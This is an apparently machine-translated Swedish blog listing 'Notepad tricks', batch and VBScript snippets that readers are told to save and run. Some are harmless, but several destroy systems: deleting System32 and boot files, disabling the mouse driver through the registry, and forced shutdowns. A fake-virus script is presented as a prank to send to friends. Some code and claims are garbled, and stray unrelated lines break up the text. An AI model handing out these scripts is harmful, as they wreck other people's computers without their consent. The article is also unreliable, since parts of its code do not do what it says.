Anteckningsblock, kommandon och hack som du borde veta
Notepad är i grunden den enklaste textredigeraren som tillhandahålls av Microsoft i varje version av Windows inklusive dess nuvarande Windows 10-avatar. I den här artikeln kommer vi att prata om anteckningsblock, kommandon och hack som du borde veta. Låt oss börja!
Anteckningar är faktiskt det bästa alternativet när du vill skapa en snabb anteckning. Filerna som skapas av Notepad sparas i .Text format som stöds av varje textredigerare eller dokumentbehandlare också. Så, filerna som Notepad skapar kan öppnas, redigeras och modifieras på nästan alla PC / bärbara datorer och till och med på din smartphone.
Folk tar Notepad för en allmän notsparare, men det är mycket bortom det. Anteckningar är också en lätt textredigerare är fel eftersom den kan öppna många okända tilläggsfiler. Och Notepad själv låter dig utföra otroliga kommandon, tricks och hack för att göra det mer produktivt för dig.
Du kan göra massor av saker från Notepad Program som att skapa program, modifiera systemfiler, hacka hårdvara, skapa ett virus, etc. Du kan också ge din dator kommandona från anteckningsblockprogrammet.
Dessa anteckningsblock fungerar i princip i alla Windows-versioner som Windows 7, Windows 8 och Windows 10.
avast säger trasiga registerartiklar
Anteckningsblock, kommandon och hack som du borde veta
Ni kommer att ha kul. Ni behöver bara kopiera koden härifrån och klistra in anteckningsblocket och spara den tillsammans med ett tillägg .bat. Läs bara upp alla knep som anges nedan.
Anteckningsblock för att testa Antivirus | Anteckningar Tricks
Genom att använda detta trick kan du enkelt testa om ditt antivirus fungerar perfekt eller inte.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Spara det som test.exe och kör sedan filen och kontrollera om ditt antivirusprogram upptäcker det då ditt antivirus fungerar perfekt eller inte. Annars kan du ändra ditt antivirus.
Gör Notepad till din personliga dagbok
Tja, själva titeln är verkligen självförklarande, följ detaljerna för att veta hur man använder Notepad som din personliga dagbok utan att ens installera ett extra verktyg. Detta trick låter dig i princip bli av med en betald dagboksprogramvara.
Instruktioner:
- Öppna först Anteckningar
- Skriv .LOG och tryck på Enter-knappen
- Spara den med vilket namn du vill
- Öppna sedan
Nu har du också gjort Notepad till din personliga loggbok eller dagbok. Naturligtvis är gränssnittet inte lika bra som en premiumdagboksprogram, men det är okej till att börja med, eller hur?

Android ansluter till wifi men inget internet
Skapa en personlig loggbok eller en dagbok | Anteckningar Tricks
Kopiera koden nedan och klistra in den i anteckningsblocket och spara den som log.txt.
.LOGVarje gång ni öppnar den här loggfilen har ni alla logguppgifter tillsammans med datum och tid.
Upprepa ständigt alla meddelanden
Detta är faktiskt ett av de bästa anteckningsblockstrickarna som upprepar något av meddelandena på datorskärmen upprepade gånger. Kopiera bara koden nedan och klistra sedan in anteckningsblocket och lagra den som message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Popa ut CD-enheten kontinuerligt via Anteckningar | Anteckningar Tricks
Detta är ett av mina favorit knep eftersom det här tricket ständigt dyker upp CD-enheten när ni försöker stänga den. Kopiera bara nedanstående kod och klistra sedan in anteckningsblocket och lagra den som cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Gör din anteckningsbokstyp riktigt långsam
Vi saknar faktiskt inte metoder som du kan använda för att irritera dina vänner. Det här är faktiskt ett knep för att göra anteckningar att registrera skrivna texter långsammare än vanligt och hålla dina vänner tänkande vad fan är fel. Du kan dock använda detta trick för att övertyga dina föräldrar om att din dator verkligen behöver uppgraderas
Anteckningsblock | Instruktioner:
- Öppna först Anteckningar
- Kopiera och klistra in följande koder i anteckningsfilen
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Spara sedan filen i .vbs-format och stäng Anteckningar
Vad den här koden faktiskt gör är att den introducerar en fördröjning mellan de olika strängar som den skriver.
Skicka ett meddelande till din vän och stäng av hans / hennes dator | Anteckningar Tricks
Du måste bara kopiera koden nedan och klistra in i anteckningsblocket och spara den som anyname.bat.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Matrixeffekt
Den här koden kommer faktiskt att ge dig en matriseffekt på din skärm, bara kopiera koden nedan och klistra in i anteckningar och lagra den som anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formatera hårddisk via Just Notepad | Anteckningar Tricks
Denna kod raderar faktiskt all din hårddiskdata. Kopiera bara koden nedan och klistra in i anteckningsblocket och lagra den som anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Konvertera text till ljud via anteckningsblock
Detta är ett riktigt häftigt anteckningsblock-trick och den här koden konverterar sedan din text till en ljudfil. Kopiera bara koden nedan och klistra in den i anteckningsblocket och lagra den som text-till-ljud.vbs
smart tv med hyra app
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Anteckningar Trick Print Trädrot | Anteckningar Tricks
Detta trick är faktiskt ett av de bästa Anteckningsblock som kommer att skriva ut en trädrot på din skärm. Kopiera bara koden nedan och klistra in den i anteckningsblocket och spara den som teekids i C: windows-systemet.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Notera: Om ni vill stoppa .vbs-filerna, tryck på ALT + CTRL + DEL på tangentbordet och öppna aktivitetshanteraren. Och sedan bearbeta avsnittet och stoppa sedan Wscript-körningsfilen där.
Toggle Your Capslock
Du kan också växla Capslock-tangenten på tangentbordet genom att bara skriva koden i anteckningsblocket. Se till att spara filen som .vbs och öppna den sparade filen och se vad som händer när du använder Capslock Key.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Falskt felmeddelande | Anteckningar Tricks
Öppna bara anteckningsblocket och klistra in koden och spara filen som error.vbs. Nu när du öppnar den sparade filen ser du ett felmeddelande.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Du kan också ersätta och lägga ditt meddelande här och lägga din titel här tillsammans med dina nyckelord.
LED-tangentbordsdans med anteckningsblock
Öppna helt enkelt Anteckningar och ange sedan följande kod och lagra filen som LEDDance.vbs. När du öppnar den sparade filen ser du också att alla de tre LED-lamporna på ett tangentbord börjar blinka flera gånger.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Öppna anteckningsblocket kontinuerligt | Anteckningar Tricks
Detta är faktiskt den perfekta upptåg för att irritera din vän. Du behöver bara kopiera och klistra in koden i anteckningsblocket och lagra den med valfritt namn tillsammans med .bat-tillägget. Du kan också skicka det till din vän och sedan låta honom eller henne klicka.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
World Trade Center Attack Trick
Tja, flygnumret på flygplanet som hade träffat World Trade Center den 9/11 var Q33NY. Tja, du kan kalla det här tricket slump men det kommer faktiskt att chockera dig.
- Öppna Anteckningsblock och skriv 'Q33N' utan ens citattecken med versaler.
- Öka nu teckensnittsstorleken till 72 och ändra sedan teckensnittet till Wingdings.
Du kommer att bli chockad när du faktiskt får reda på den visuella grafiken.
Skapa ett batchfilvirus via anteckningar | Anteckningar Tricks
Detta är den roligaste och mest intressanta anteckningsblockplanen faktiskt. Det bästa med detta upptåg är att det faktiskt ser ut som en faktisk virusattack. Om ni har ett bra antivirusprogram upptäcker det detta falska virus som en trojan. Du måste följa stegen nedan:
Windows 10-uppdatering väntar på installation
- För det första måste du öppna Springa och typ Anteckningsblock, och tryck Enter. Anteckningar visas också.
- Kopiera nu koden nedan och klistra in den i Anteckningar.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Nu måste du spara filen med ett .bat-tillägg som virus.bat.
- Skicka filen till dina vänner och be dem sedan köra filen.
Stäng av muskontroller | Anteckningsblock
Du bör aldrig prova detta på din dator, eftersom den här metoden stänger av muskontrollerna på din dator.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Klistra in koden ovan i anteckningsblocket och lagra den som disablemouse.bat också på din dator.
Ändra sidhuvud och sidfot i anteckningsblock | Anteckningar Tricks
Tja, du öppnar bara anteckningsblocket och bläddrar sedan till Arkiv> Utskriftsformat i Anteckningar. Och där i fälten för sidhuvud och även sidfot skriver du in följande koder faktiskt.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Hit Enter kontinuerligt
Detta trick låter dig använda funktionen på Enter-knappen för att hända om och om igen. Du behöver bara kopiera och klistra in den här koden i anteckningsblocket:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Lagra filen som ett .vbs-filformat för att se magin.
Radera startfiler | Anteckningar Tricks
Tja, det här är faktiskt något som du inte bör prova på din dator om du inte är villig att förlora all din data. Denna kod raderar filerna som hjälper din dator under start.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Du måste spara filen som .bat-filformat. Det stänger av din dator och raderar alla viktiga startfiler. Det finns inget alternativ för återställning. Därför bör du vara medveten om vad du kommer att göra. Använd inte ovanstående kod för att skada någon.
Hit Backspace kontinuerligt
Det här är en av de roligaste sakerna du kan göra för att irritera någon. Detta trick kommer att göra hit bakåt också kontinuerligt. Du behöver bara kopiera och klistra in koden nedan i anteckningsfilen:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Du måste lagra Notepad-filen i .vbs-filformat för att få den att fungera. För att stoppa skriptet måste du använda Aktivitetshanteraren i Windows.
Ta bort System32-filer via anteckningsblock | Anteckningar Tricks
Det här är faktiskt ett annat anteckningsblock för att förstöra en dator. Detta anteckningarstrick raderar System32-filer som leder till systemfel. Det är inte tillrådligt att implementera tricket, men den här koden har makten för att stänga av en fungerande dator inom några minuter.
DEL C:WINDOWSSYSTEM32*.*/QSe dock till att lagra anteckningsfilen i .bat-filformat.
Tvinga fönster att stängas av
Detta är ett annat anteckningsblock-trick som kraftigt stänger av din dator. Du behöver bara ange den angivna koden i anteckningsblocket och lagra den som .bat-format. Låt oss ta en titt på koden.
installera twrp med odin
@echo off shutdown computer -c sleep tight -s
Du måste dock se till att spara anteckningsblocket i .bat-format
Skriv valfri mening, om och om igen, | Anteckningar Tricks
Tja, det här är ett annat roligt anteckningsblock-trick som du kan använda för att dra på ett upptåg mot vänner. Detta anteckningsblock trick kommer att skriva vad som helst igen och igen och igen faktiskt. Användare måste stänga processen manuellt från aktivitetshanteraren för att komma ur skrivslingan. Låt oss se koden.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Du måste dock se till att du sparar anteckningsfilen i .vbs-filformat.
Slutsats
Okej, det var allt folk! Jag hoppas att ni gillar den här artikeln Notepad Tricks och tycker också att den är till hjälp för er. Ge oss din feedback om det. Även om ni har fler frågor och frågor relaterade till den här artikeln. Låt oss veta i kommentarfältet nedan. Vi återkommer snart.
Ha en bra dag!